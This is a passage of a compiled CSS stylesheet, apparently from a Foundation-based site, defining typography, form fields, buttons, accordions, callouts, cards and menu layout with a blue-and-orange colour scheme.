.shrink { -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; max-width: 100%; }

.column-block { margin-bottom: 1.11111rem; }

.column-block > :last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .column-block { margin-bottom: 3.33333rem; }
  .column-block > :last-child { margin-bottom: 0; } }

div, dl, dt, dd, ul, ol, li, h1, .sub-banner #sub-banner-container > *, h2, h3, h4, h5, h6, pre, form, p, blockquote, th, td { margin: 0; padding: 0; }

p { margin-bottom: 1.66667rem; font-size: inherit; line-height: 1.6; text-rendering: optimizeLegibility; }

em, i { font-style: italic; line-height: inherit; }

strong, b { font-weight: bold; line-height: inherit; }

small { font-size: 80%; line-height: inherit; }

h1, .sub-banner #sub-banner-container > *, .h1, h2, .h2, h3, .h3, h4, .h4, h5, .h5, h6, .h6 { font-family: "Poppins", Helvetica, Roboto, Arial, sans-serif; font-style: normal; font-weight: bold; color: inherit; text-rendering: optimizeLegibility; }

h1 small, .sub-banner #sub-banner-container > * small, .h1 small, h2 small, .h2 small, h3 small, .h3 small, h4 small, .h4 small, h5 small, .h5 small, h6 small, .h6 small { line-height: 0; color: #cacaca; }

h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.55556rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h2, .h2 { font-size: 1.44444rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h3, .h3 { font-size: 1.33333rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h4, .h4 { font-size: 1.22222rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h5, .h5 { font-size: 1.11111rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

h6, .h6 { font-size: 1rem; line-height: 1.4; margin-top: 0; margin-bottom: 0.5rem; }

@media print, screen and (min-width: 40em) { h1, .sub-banner #sub-banner-container > *, .h1 { font-size: 1.77778rem; }
  h2, .h2 { font-size: 1.55556rem; }
  h3, .h3 { font-size: 1.44444rem; }
  h4, .h4 { font-size: 1.33333rem; }
  h5, .h5 { font-size: 1.22222rem; }
  h6, .h6 { font-size: 1rem; } }

a { line-height: inherit; color: #285483; text-decoration: none; cursor: pointer; }

a:hover, a:focus { color: #224871; }

a img { border: 0; }

hr { clear: both; max-width: 70rem; height: 0; margin: 1.66667rem auto; border-top: 0; border-right: 0; border-bottom: 1px solid transparent; border-left: 0; }

ul, ol, dl { margin-bottom: 1.66667rem; list-style-position: outside; line-height: 1.6; }

li { font-size: inherit; }

ul { margin-left: 1.25rem; list-style-type: disc; }

ol { margin-left: 1.25rem; }

ul ul, ol ul, ul ol, ol ol { margin-left: 1.25rem; margin-bottom: 0; }

dl { margin-bottom: 1rem; }

dl dt { margin-bottom: 0.3rem; font-weight: bold; }

blockquote { margin: 0 0 1.66667rem; padding: 0.5rem 1.11111rem 0 1.05556rem; border-left: 1px solid #cacaca; }

blockquote, blockquote p { line-height: 1.6; color: #333; }

cite { display: block; font-size: 0.72222rem; color: #8a8a8a; }

cite:before { content: "— "; }

abbr, abbr[title] { border-bottom: 1px dotted #0a0a0a; cursor: help; text-decoration: none; }

figure { margin: 0; }

code { padding: 0.11111rem 0.27778rem 0.05556rem; border: 1px solid #cacaca; background-color: #f7f7f7; font-family: Consolas, "Liberation Mono", Courier, monospace; font-weight: normal; color: #0a0a0a; }

kbd { margin: 0; padding: 0.11111rem 0.22222rem 0; background-color: #f7f7f7; font-family: Consolas, "Liberation Mono", Courier, monospace; color: #0a0a0a; border-radius: 10px; }

.subheader { margin-top: 0.2rem; margin-bottom: 0.5rem; font-weight: normal; line-height: 1.4; color: #8a8a8a; }

.lead { font-size: 22.5px; line-height: 1.6; }

.stat { font-size: 2.5rem; line-height: 1; }

p + .stat { margin-top: -1rem; }

ul.no-bullet, ol.no-bullet { margin-left: 0; list-style: none; }

.text-left { text-align: left; }

.text-right { text-align: right; }

.text-center { text-align: center; }

.text-justify { text-align: justify; }

@media print, screen and (min-width: 40em) { .medium-text-left { text-align: left; }
  .medium-text-right { text-align: right; }
  .medium-text-center { text-align: center; }
  .medium-text-justify { text-align: justify; } }

@media print, screen and (min-width: 64em) { .large-text-left { text-align: left; }
  .large-text-right { text-align: right; }
  .large-text-center { text-align: center; }
  .large-text-justify { text-align: justify; } }

@media screen and (min-width: 78.75em) { .xlarge-text-left { text-align: left; }
  .xlarge-text-right { text-align: right; }
  .xlarge-text-center { text-align: center; }
  .xlarge-text-justify { text-align: justify; } }

@media screen and (min-width: 90em) { .xxlarge-text-left { text-align: left; }
  .xxlarge-text-right { text-align: right; }
  .xxlarge-text-center { text-align: center; }
  .xxlarge-text-justify { text-align: justify; } }

.show-for-print { display: none !important; }

@media print { * { background: transparent !important; -webkit-box-shadow: none !important; box-shadow: none !important; color: black !important; text-shadow: none !important; }
  .show-for-print { display: block !important; }
  .hide-for-print { display: none !important; }
  table.show-for-print { display: table !important; }
  thead.show-for-print { display: table-header-group !important; }
  tbody.show-for-print { display: table-row-group !important; }
  tr.show-for-print { display: table-row !important; }
  td.show-for-print { display: table-cell !important; }
  th.show-for-print { display: table-cell !important; }
  a, a:visited { text-decoration: underline; }
  .ir a:after, a[href^='javascript:']:after, a[href^='#']:after { content: ''; }
  abbr[title]:after { content: " (" attr(title) ")"; }
  pre, blockquote { border: 1px solid #8a8a8a; page-break-inside: avoid; }
  thead { display: table-header-group; }
  tr, img { page-break-inside: avoid; }
  img { max-width: 100% !important; }
  @page { margin: 0.5cm; }
  p, h2, h3 { orphans: 3; widows: 3; }
  h2, h3 { page-break-after: avoid; }
  .print-break-inside { page-break-inside: auto; } }

[type='text'], [type='password'], [type='date'], [type='datetime'], [type='datetime-local'], [type='month'], [type='week'], [type='email'], [type='number'], [type='search'], [type='tel'], [type='time'], [type='url'], [type='color'], textarea { display: block; -webkit-box-sizing: border-box; box-sizing: border-box; width: 100%; height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; -webkit-box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); box-shadow: inset 0 1px 2px rgba(10, 10, 10, 0.1); font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; -webkit-appearance: none; -moz-appearance: none; appearance: none; }

[type='text']:focus, [type='password']:focus, [type='date']:focus, [type='datetime']:focus, [type='datetime-local']:focus, [type='month']:focus, [type='week']:focus, [type='email']:focus, [type='number']:focus, [type='search']:focus, [type='tel']:focus, [type='time']:focus, [type='url']:focus, [type='color']:focus, textarea:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

textarea { max-width: 100%; }

textarea[rows] { height: auto; }

input::-webkit-input-placeholder, textarea::-webkit-input-placeholder { color: #cacaca; }

input::-moz-placeholder, textarea::-moz-placeholder { color: #cacaca; }

input:-ms-input-placeholder, textarea:-ms-input-placeholder { color: #cacaca; }

input::-ms-input-placeholder, textarea::-ms-input-placeholder { color: #cacaca; }

input::placeholder, textarea::placeholder { color: #cacaca; }

input:disabled, input[readonly], textarea:disabled, textarea[readonly] { background-color: #f7f7f7; cursor: not-allowed; }

[type='submit'], [type='button'] { -webkit-appearance: none; -moz-appearance: none; appearance: none; border-radius: 10px; }

input[type='search'] { -webkit-box-sizing: border-box; box-sizing: border-box; }

[type='file'], [type='checkbox'], [type='radio'] { margin: 0 0 0.88889rem; }

[type='checkbox'] + label, [type='radio'] + label { display: inline-block; vertical-align: baseline; margin-left: 0.44444rem; margin-right: 0.88889rem; margin-bottom: 0; }

[type='checkbox'] + label[for], [type='radio'] + label[for] { cursor: pointer; }

label > [type='checkbox'], label > [type='radio'] { margin-right: 0.44444rem; }

[type='file'] { width: 100%; }

label { display: block; margin: 0; font-size: 0.77778rem; font-weight: normal; line-height: 1.8; color: #0a0a0a; }

label.middle { margin: 0 0 0.88889rem; padding: 0.5rem 0; }

.help-text { margin-top: -0.44444rem; font-size: 0.72222rem; font-style: italic; color: #0a0a0a; }

.input-group { display: -webkit-box; display: -ms-flexbox; display: flex; width: 100%; margin-bottom: 0.88889rem; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.input-group > :first-child { border-radius: 10px 0 0 10px; }

.input-group > :last-child > * { border-radius: 0 10px 10px 0; }

.input-group-label, .input-group-field, .input-group-button, .input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { margin: 0; white-space: nowrap; }

.input-group-label { padding: 0 1rem; border: 1px solid #cacaca; background: #f7f7f7; color: #0a0a0a; text-align: center; white-space: nowrap; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; -webkit-box-align: center; -ms-flex-align: center; align-items: center; }

.input-group-label:first-child { border-right: 0; }

.input-group-label:last-child { border-left: 0; }

.input-group-field { border-radius: 0; -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; height: auto; min-width: 0; }

.input-group-button { padding-top: 0; padding-bottom: 0; text-align: center; display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.input-group-button a, .input-group-button input, .input-group-button button, .input-group-button label { height: auto; -ms-flex-item-align: stretch; align-self: stretch; padding-top: 0; padding-bottom: 0; font-size: 0.88889rem; }

fieldset { margin: 0; padding: 0; border: 0; }

legend { max-width: 100%; margin-bottom: 0.44444rem; }

.fieldset { margin: 1rem 0; padding: 1.11111rem; border: 1px solid #cacaca; }

.fieldset legend { margin: 0; margin-left: -0.16667rem; padding: 0 0.16667rem; }

select { height: 2.07778rem; margin: 0 0 0.88889rem; padding: 0.44444rem; -webkit-appearance: none; -moz-appearance: none; appearance: none; border: 1px solid #cacaca; border-radius: 10px; background-color: #fff; font-family: inherit; font-size: 0.88889rem; font-weight: normal; line-height: 1.4; color: #0a0a0a; background-image: url("data:image/svg+xml;utf8,<svg xmlns='http://www.w3.org/2000/svg' version='1.1' width='32' height='24' viewBox='0 0 32 24'><polygon points='0,0 32,0 16,24' style='fill: rgb%28138, 138, 138%29'></polygon></svg>"); background-origin: content-box; background-position: right -0.88889rem center; background-repeat: no-repeat; background-size: 9px 6px; padding-right: 1.33333rem; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

@media screen and (min-width: 0\0) { select { background-image: url("[data-uri]"); } }

select:focus { outline: none; border: 1px solid #8a8a8a; background-color: #fff; -webkit-box-shadow: 0 0 5px #cacaca; box-shadow: 0 0 5px #cacaca; -webkit-transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; transition: box-shadow 0.5s, border-color 0.25s ease-in-out; transition: box-shadow 0.5s, border-color 0.25s ease-in-out, -webkit-box-shadow 0.5s; }

select:disabled { background-color: #f7f7f7; cursor: not-allowed; }

select::-ms-expand { display: none; }

select[multiple] { height: auto; background-image: none; }

.is-invalid-input:not(:focus) { border-color: #cc4b37; background-color: #faedeb; }

.is-invalid-input:not(:focus)::-webkit-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-moz-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus):-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::-ms-input-placeholder { color: #cc4b37; }

.is-invalid-input:not(:focus)::placeholder { color: #cc4b37; }

.is-invalid-label { color: #cc4b37; }

.form-error { display: none; margin-top: -0.44444rem; margin-bottom: 0.88889rem; font-size: 0.66667rem; font-weight: bold; color: #cc4b37; }

.form-error.is-visible { display: block; }

.button { display: inline-block; vertical-align: middle; margin: 0 0 1.66667rem 0; font-family: inherit; padding: 1em 1.6em; -webkit-appearance: none; border: 1px solid transparent; border-radius: 30px; -webkit-transition: background-color 0.25s ease-out, color 0.25s ease-out; transition: background-color 0.25s ease-out, color 0.25s ease-out; font-size: 1rem; line-height: 1; text-align: center; cursor: pointer; background-color: #285483; color: #fff; }

[data-whatinput='mouse'] .button { outline: 0; }

.button:hover, .button:focus { background-color: #22476f; color: #fff; }

.button.tiny { font-size: 0.6rem; }

.button.small { font-size: 0.75rem; }

.button.large { font-size: 1.25rem; }

.button.expanded { display: block; width: 100%; margin-right: 0; margin-left: 0; }

.button.primary { background-color: #285483; color: #fff; }

.button.primary:hover, .button.primary:focus { background-color: #204369; color: #fff; }

.button.secondary { background-color: #FF972F; color: #0a0a0a; }

.button.secondary:hover, .button.secondary:focus { background-color: #f27900; color: #0a0a0a; }

.button.success { background-color: #3adb76; color: #0a0a0a; }

.button.success:hover, .button.success:focus { background-color: #22bb5b; color: #0a0a0a; }

.button.warning { background-color: #ffae00; color: #0a0a0a; }

.button.warning:hover, .button.warning:focus { background-color: #cc8b00; color: #0a0a0a; }

.button.alert { background-color: #cc4b37; color: #fff; }

.button.alert:hover, .button.alert:focus { background-color: #a53b2a; color: #fff; }

.button.disabled, .button[disabled] { opacity: 0.25; cursor: not-allowed; }

.button.disabled, .button.disabled:hover, .button.disabled:focus, .button[disabled], .button[disabled]:hover, .button[disabled]:focus { background-color: #285483; color: #fff; }

.button.disabled.primary, .button[disabled].primary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.primary, .button.disabled.primary:hover, .button.disabled.primary:focus, .button[disabled].primary, .button[disabled].primary:hover, .button[disabled].primary:focus { background-color: #285483; color: #fff; }

.button.disabled.secondary, .button[disabled].secondary { opacity: 0.25; cursor: not-allowed; }

.button.disabled.secondary, .button.disabled.secondary:hover, .button.disabled.secondary:focus, .button[disabled].secondary, .button[disabled].secondary:hover, .button[disabled].secondary:focus { background-color: #FF972F; color: #0a0a0a; }

.button.disabled.success, .button[disabled].success { opacity: 0.25; cursor: not-allowed; }

.button.disabled.success, .button.disabled.success:hover, .button.disabled.success:focus, .button[disabled].success, .button[disabled].success:hover, .button[disabled].success:focus { background-color: #3adb76; color: #0a0a0a; }

.button.disabled.warning, .button[disabled].warning { opacity: 0.25; cursor: not-allowed; }

.button.disabled.warning, .button.disabled.warning:hover, .button.disabled.warning:focus, .button[disabled].warning, .button[disabled].warning:hover, .button[disabled].warning:focus { background-color: #ffae00; color: #0a0a0a; }

.button.disabled.alert, .button[disabled].alert { opacity: 0.25; cursor: not-allowed; }

.button.disabled.alert, .button.disabled.alert:hover, .button.disabled.alert:focus, .button[disabled].alert, .button[disabled].alert:hover, .button[disabled].alert:focus { background-color: #cc4b37; color: #fff; }

.button.hollow { border: 2px solid #285483; color: #285483; }

.button.hollow, .button.hollow:hover, .button.hollow:focus { background-color: transparent; }

.button.hollow.disabled, .button.hollow.disabled:hover, .button.hollow.disabled:focus, .button.hollow[disabled], .button.hollow[disabled]:hover, .button.hollow[disabled]:focus { background-color: transparent; }

.button.hollow:hover, .button.hollow:focus { border-color: #142a42; color: #142a42; }

.button.hollow:hover.disabled, .button.hollow:hover[disabled], .button.hollow:focus.disabled, .button.hollow:focus[disabled] { border: 2px solid #285483; color: #285483; }

.button.hollow.primary { border: 2px solid #285483; color: #285483; }

.button.hollow.primary:hover, .button.hollow.primary:focus { border-color: #142a42; color: #142a42; }

.button.hollow.primary:hover.disabled, .button.hollow.primary:hover[disabled], .button.hollow.primary:focus.disabled, .button.hollow.primary:focus[disabled] { border: 2px solid #285483; color: #285483; }

.button.hollow.secondary { border: 2px solid #FF972F; color: #FF972F; }

.button.hollow.secondary:hover, .button.hollow.secondary:focus { border-color: #974c00; color: #974c00; }

.button.hollow.secondary:hover.disabled, .button.hollow.secondary:hover[disabled], .button.hollow.secondary:focus.disabled, .button.hollow.secondary:focus[disabled] { border: 2px solid #FF972F; color: #FF972F; }

.button.hollow.success { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.success:hover, .button.hollow.success:focus { border-color: #157539; color: #157539; }

.button.hollow.success:hover.disabled, .button.hollow.success:hover[disabled], .button.hollow.success:focus.disabled, .button.hollow.success:focus[disabled] { border: 2px solid #3adb76; color: #3adb76; }

.button.hollow.warning { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.warning:hover, .button.hollow.warning:focus { border-color: #805700; color: #805700; }

.button.hollow.warning:hover.disabled, .button.hollow.warning:hover[disabled], .button.hollow.warning:focus.disabled, .button.hollow.warning:focus[disabled] { border: 2px solid #ffae00; color: #ffae00; }

.button.hollow.alert { border: 2px solid #cc4b37; color: #cc4b37; }

.button.hollow.alert:hover, .button.hollow.alert:focus { border-color: #67251a; color: #67251a; }

.button.hollow.alert:hover.disabled, .button.hollow.alert:hover[disabled], .button.hollow.alert:focus.disabled, .button.hollow.alert:focus[disabled] { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear { border: 2px solid #285483; color: #285483; }

.button.clear, .button.clear:hover, .button.clear:focus { background-color: transparent; }

.button.clear.disabled, .button.clear.disabled:hover, .button.clear.disabled:focus, .button.clear[disabled], .button.clear[disabled]:hover, .button.clear[disabled]:focus { background-color: transparent; }

.button.clear:hover, .button.clear:focus { border-color: #142a42; color: #142a42; }

.button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus.disabled, .button.clear:focus[disabled] { border: 2px solid #285483; color: #285483; }

.button.clear, .button.clear.disabled, .button.clear[disabled], .button.clear:hover, .button.clear:hover.disabled, .button.clear:hover[disabled], .button.clear:focus, .button.clear:focus.disabled, .button.clear:focus[disabled] { border-color: transparent; }

.button.clear.primary { border: 2px solid #285483; color: #285483; }

.button.clear.primary:hover, .button.clear.primary:focus { border-color: #142a42; color: #142a42; }

.button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border: 2px solid #285483; color: #285483; }

.button.clear.primary, .button.clear.primary.disabled, .button.clear.primary[disabled], .button.clear.primary:hover, .button.clear.primary:hover.disabled, .button.clear.primary:hover[disabled], .button.clear.primary:focus, .button.clear.primary:focus.disabled, .button.clear.primary:focus[disabled] { border-color: transparent; }

.button.clear.secondary { border: 2px solid #FF972F; color: #FF972F; }

.button.clear.secondary:hover, .button.clear.secondary:focus { border-color: #974c00; color: #974c00; }

.button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border: 2px solid #FF972F; color: #FF972F; }

.button.clear.secondary, .button.clear.secondary.disabled, .button.clear.secondary[disabled], .button.clear.secondary:hover, .button.clear.secondary:hover.disabled, .button.clear.secondary:hover[disabled], .button.clear.secondary:focus, .button.clear.secondary:focus.disabled, .button.clear.secondary:focus[disabled] { border-color: transparent; }

.button.clear.success { border: 2px solid #3adb76; color: #3adb76; }

.button.clear.success:hover, .button.clear.success:focus { border-color: #157539; color: #157539; }

.button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border: 2px solid #3adb76; color: #3adb76; }

.button.clear.success, .button.clear.success.disabled, .button.clear.success[disabled], .button.clear.success:hover, .button.clear.success:hover.disabled, .button.clear.success:hover[disabled], .button.clear.success:focus, .button.clear.success:focus.disabled, .button.clear.success:focus[disabled] { border-color: transparent; }

.button.clear.warning { border: 2px solid #ffae00; color: #ffae00; }

.button.clear.warning:hover, .button.clear.warning:focus { border-color: #805700; color: #805700; }

.button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border: 2px solid #ffae00; color: #ffae00; }

.button.clear.warning, .button.clear.warning.disabled, .button.clear.warning[disabled], .button.clear.warning:hover, .button.clear.warning:hover.disabled, .button.clear.warning:hover[disabled], .button.clear.warning:focus, .button.clear.warning:focus.disabled, .button.clear.warning:focus[disabled] { border-color: transparent; }

.button.clear.alert { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear.alert:hover, .button.clear.alert:focus { border-color: #67251a; color: #67251a; }

.button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border: 2px solid #cc4b37; color: #cc4b37; }

.button.clear.alert, .button.clear.alert.disabled, .button.clear.alert[disabled], .button.clear.alert:hover, .button.clear.alert:hover.disabled, .button.clear.alert:hover[disabled], .button.clear.alert:focus, .button.clear.alert:focus.disabled, .button.clear.alert:focus[disabled] { border-color: transparent; }

.button.dropdown::after { display: block; width: 0; height: 0; border: inset 0.4em; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #fff transparent transparent; position: relative; top: 0.4em; display: inline-block; float: right; margin-left: 1.6em; }

.button.dropdown.hollow::after { border-top-color: #285483; }

.button.dropdown.hollow.primary::after { border-top-color: #285483; }

.button.dropdown.hollow.secondary::after { border-top-color: #FF972F; }

.button.dropdown.hollow.success::after { border-top-color: #3adb76; }

.button.dropdown.hollow.warning::after { border-top-color: #ffae00; }

.button.dropdown.hollow.alert::after { border-top-color: #cc4b37; }

.button.arrow-only::after { top: -0.1em; float: none; margin-left: 0; }

a.button:hover, a.button:focus { text-decoration: none; }

.accordion { margin-left: 0; background: #fff; list-style-type: none; }

.accordion[disabled] .accordion-title { cursor: not-allowed; }

.accordion-item:first-child > :first-child { border-radius: 10px 10px 0 0; }

.accordion-item:last-child > :last-child { border-radius: 0 0 10px 10px; }

.accordion-title { position: relative; display: block; padding: 1.25rem 1rem; border: 1px solid #f7f7f7; border-bottom: 0; font-size: 0.66667rem; line-height: 1; color: #285483; }

:last-child:not(.is-active) > .accordion-title { border-bottom: 1px solid #f7f7f7; border-radius: 0 0 10px 10px; }

.accordion-title:hover, .accordion-title:focus { background-color: #f7f7f7; }

.accordion-title::before { position: absolute; top: 50%; right: 1rem; margin-top: -0.5rem; content: '+'; }

.is-active > .accordion-title::before { content: '\2013'; }

.accordion-content { display: none; padding: 1rem; border: 1px solid #f7f7f7; border-bottom: 0; background-color: #fff; color: #285483; }

:last-child > .accordion-content:last-child { border-bottom: 1px solid #f7f7f7; }

.accordion-menu li { width: 100%; }

.accordion-menu a { padding: 2rem 0.5rem; }

.accordion-menu .is-accordion-submenu a { padding: 2rem 0.5rem; }

.accordion-menu .nested.is-accordion-submenu { margin-right: 0; margin-left: 1rem; }

.accordion-menu.align-right .nested.is-accordion-submenu { margin-right: 1rem; margin-left: 0; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a { position: relative; }

.accordion-menu .is-accordion-submenu-parent:not(.has-submenu-toggle) > a::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #285483 transparent transparent; position: absolute; top: 50%; margin-top: -3px; right: 1rem; }

.accordion-menu.align-left .is-accordion-submenu-parent > a::after { left: auto; right: 1rem; }

.accordion-menu.align-right .is-accordion-submenu-parent > a::after { right: auto; left: 1rem; }

.accordion-menu .is-accordion-submenu-parent[aria-expanded='true'] > a::after { -webkit-transform: rotate(180deg); transform: rotate(180deg); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.is-accordion-submenu-parent { position: relative; }

.has-submenu-toggle > a { margin-right: 40px; }

.submenu-toggle { position: absolute; top: 0; right: 0; cursor: pointer; width: 40px; height: 40px; }

.submenu-toggle::after { display: block; width: 0; height: 0; border: inset 6px; content: ''; border-bottom-width: 0; border-top-style: solid; border-color: #285483 transparent transparent; top: 0; bottom: 0; margin: auto; }

.submenu-toggle[aria-expanded='true']::after { -webkit-transform: scaleY(-1); transform: scaleY(-1); -webkit-transform-origin: 50% 50%; transform-origin: 50% 50%; }

.submenu-toggle-text { position: absolute !important; width: 1px; height: 1px; padding: 0; overflow: hidden; clip: rect(0, 0, 0, 0); white-space: nowrap; -webkit-clip-path: inset(50%); clip-path: inset(50%); border: 0; }

.button-group { margin-bottom: 1rem; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-align: stretch; -ms-flex-align: stretch; align-items: stretch; }

.button-group::before, .button-group::after { display: table; content: ' '; -ms-flex-preferred-size: 0; flex-basis: 0; -webkit-box-ordinal-group: 2; -ms-flex-order: 1; order: 1; }

.button-group::after { clear: both; }

.button-group .button { margin: 0; margin-right: 1px; margin-bottom: 1px; font-size: 1rem; -webkit-box-flex: 0; -ms-flex: 0 0 auto; flex: 0 0 auto; }

.button-group .button:last-child { margin-right: 0; }

.button-group.tiny .button { font-size: 0.6rem; }

.button-group.small .button { font-size: 0.75rem; }

.button-group.large .button { font-size: 1.25rem; }

.button-group.expanded .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; }

.button-group.primary .button { background-color: #285483; color: #fff; }

.button-group.primary .button:hover, .button-group.primary .button:focus { background-color: #204369; color: #fff; }

.button-group.secondary .button { background-color: #FF972F; color: #0a0a0a; }

.button-group.secondary .button:hover, .button-group.secondary .button:focus { background-color: #f27900; color: #0a0a0a; }

.button-group.success .button { background-color: #3adb76; color: #0a0a0a; }

.button-group.success .button:hover, .button-group.success .button:focus { background-color: #22bb5b; color: #0a0a0a; }

.button-group.warning .button { background-color: #ffae00; color: #0a0a0a; }

.button-group.warning .button:hover, .button-group.warning .button:focus { background-color: #cc8b00; color: #0a0a0a; }

.button-group.alert .button { background-color: #cc4b37; color: #fff; }

.button-group.alert .button:hover, .button-group.alert .button:focus { background-color: #a53b2a; color: #fff; }

.button-group.stacked, .button-group.stacked-for-small, .button-group.stacked-for-medium { -ms-flex-wrap: wrap; flex-wrap: wrap; }

.button-group.stacked .button, .button-group.stacked-for-small .button, .button-group.stacked-for-medium .button { -webkit-box-flex: 0; -ms-flex: 0 0 100%; flex: 0 0 100%; }

.button-group.stacked .button:last-child, .button-group.stacked-for-small .button:last-child, .button-group.stacked-for-medium .button:last-child { margin-bottom: 0; }

@media print, screen and (min-width: 40em) { .button-group.stacked-for-small .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media print, screen and (min-width: 64em) { .button-group.stacked-for-medium .button { -webkit-box-flex: 1; -ms-flex: 1 1 0px; flex: 1 1 0px; margin-bottom: 0; } }

@media screen and (max-width: 39.9375em) { .button-group.stacked-for-small.expanded { display: block; }
  .button-group.stacked-for-small.expanded .button { display: block; margin-right: 0; } }

.callout { position: relative; margin: 0 0 1rem 0; padding: 1rem; border: 1px solid rgba(10, 10, 10, 0.25); border-radius: 10px; background-color: white; color: #285483; }

.callout > :first-child { margin-top: 0; }

.callout > :last-child { margin-bottom: 0; }

.callout.primary { background-color: #d8e5f3; color: #285483; }

.callout.secondary { background-color: #ffefe0; color: #285483; }

.callout.success { background-color: #e1faea; color: #285483; }

.callout.warning { background-color: #fff3d9; color: #285483; }

.callout.alert { background-color: #f7e4e1; color: #285483; }

.callout.small { padding-top: 0.5rem; padding-right: 0.5rem; padding-bottom: 0.5rem; padding-left: 0.5rem; }

.callout.large { padding-top: 3rem; padding-right: 3rem; padding-bottom: 3rem; padding-left: 3rem; }

.card { display: -webkit-box; display: -ms-flexbox; display: flex; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; -webkit-box-flex: 1; -ms-flex-positive: 1; flex-grow: 1; margin-bottom: 1.66667rem; border: 1px solid #f7f7f7; border-radius: 10px; background: #fff; -webkit-box-shadow: none; box-shadow: none; overflow: hidden; color: #285483; }

.card > :last-child { margin-bottom: 0; }

.card-divider { -webkit-box-flex: 0; -ms-flex: 0 1 auto; flex: 0 1 auto; display: -webkit-box; display: -ms-flexbox; display: flex; padding: 1rem; background: #f7f7f7; }

.card-divider > :last-child { margin-bottom: 0; }

.card-section { -webkit-box-flex: 1; -ms-flex: 1 0 auto; flex: 1 0 auto; padding: 1rem; }

.card-section > :last-child { margin-bottom: 0; }

.card-image { min-height: 1px; }

.close-button { position: absolute; color: #8a8a8a; cursor: pointer; }

[data-whatinput='mouse'] .close-button { outline: 0; }

.close-button:hover, .close-button:focus { color: #0a0a0a; }

.close-button.small { right: 0.66rem; top: 0.33em; font-size: 1.5em; line-height: 1; }

.close-button, .close-button.medium { right: 1rem; top: 0.5rem; font-size: 2em; line-height: 1; }

.menu { padding: 0; margin: 0; list-style: none; position: relative; display: -webkit-box; display: -ms-flexbox; display: flex; -ms-flex-wrap: wrap; flex-wrap: wrap; }

[data-whatinput='mouse'] .menu li { outline: 0; }

.menu a, .menu .button { line-height: 1; text-decoration: none; display: block; padding: 2rem 0.5rem; }

.menu input, .menu select, .menu a, .menu button { margin-bottom: 0; }

.menu input { display: inline-block; }

.menu, .menu.horizontal { -ms-flex-wrap: wrap; flex-wrap: wrap; -webkit-box-orient: horizontal; -webkit-box-direction: normal; -ms-flex-direction: row; flex-direction: row; }

.menu.vertical { -ms-flex-wrap: nowrap; flex-wrap: nowrap; -webkit-box-orient: vertical; -webkit-box-direction: normal; -ms-flex-direction: column; flex-direction: column; }

